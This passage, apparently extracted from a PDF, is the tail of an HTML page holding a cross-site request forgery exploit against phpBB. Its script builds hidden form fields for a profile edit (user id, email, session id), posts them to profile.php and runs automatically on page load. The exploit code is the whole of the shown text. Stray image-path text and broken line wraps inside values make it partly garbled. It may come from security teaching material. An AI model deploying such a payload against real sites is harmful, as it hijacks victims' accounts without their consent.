 fields += "<input type='hidden' name='mode' value='editprofile'>";
fields += "<input type='hidden' name='agreed' value='true'>";
fields += "<input type='hidden' name='coppa' value='0'>";
fields += "<input type='hidden' name='user_id' value='3'>";
fields += "<input type='hidden' name='current_email' value='alice@seed.c
om'>";
fields += "<input type='hidden' name='sid' value=cd38bbe9d6b0509cbaae892
d8d377b8a>";
fields += "<input type='hidden' name='submit[]' value='submit'>";
post('http://www.originalphpbb.com/profile.php', fields);
}
window.onload = function(){csrf_hack();}
</script>
</body>
</html>